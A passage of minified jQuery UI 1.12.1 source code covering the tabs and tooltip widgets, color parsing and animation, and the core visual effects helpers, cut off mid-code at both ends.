t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 